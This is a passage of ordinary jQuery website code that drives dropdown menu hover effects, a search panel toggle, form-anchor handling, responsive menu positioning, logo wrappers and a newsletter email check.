				jQuery(this).find('.sub-menu').stop().hide().fadeIn('fast');
			}, function() {
				jQuery(this).find('.sub-menu').stop().fadeOut('fast');
			});
		}
	}, function() {
		jQuery(this).removeClass('hover');
		
		jQuery(this).find('> .sub-menu').hover(function() {
			jQuery(this).parent().addClass('hover');
		}, function() {
			jQuery(this).parent().removeClass('hover');
		});
		
		jQuery(this).find('> .sub-menu').stop().hide();
		jQuery('.sub-menu-bg').stop().hide();
	});
	/* end - menu */
	
	// search
	jQuery('.btn-search').click(function() {
		if (jQuery(this).hasClass('active')) {
			jQuery('#top-panel .search').slideUp('fast');
			
			jQuery(this).removeClass('active');
			jQuery(this).prop('src', jQuery(this).attr('src').replace('close', 'search'));
		} else {
			jQuery('#top-panel .search').slideDown('fast');
			
			jQuery(this).addClass('active');
			jQuery(this).prop('src', jQuery(this).attr('src').replace('search', 'close'));
		}
	});
	/* end - header */
	
	/* plugins */
	/* form maker */
	// scroll to the form after submit
	jQuery('form').each(function() {
		if (jQuery(this).attr('class') == jQuery(this).attr('id'))
			jQuery(this).attr('action', jQuery(this).attr('action') + '#' + jQuery(this).attr('id'));
	});
	/* end - form maker */

	// responsive menu
	if (jQuery('#click-menu').length)
		set_responsive_menu_pos();
	/* end - plugins */
	
	/* website */
	// logos
	jQuery('.client img, .partner img').each(function() {
		jQuery(this).before('<span class="img-container" />');
	});
	
	// newsletter form
	jQuery('#newsletter-form .button-submit').click(function() {
		if (jQuery('#footer_email').val() == '')
			alert(_fill_email);
		else
			jQuery('#newsletter-form').submit();
	});
	/* end - website */
	
	jQuery(window).resize(function() {
		set_responsive_menu_pos();
	});
});
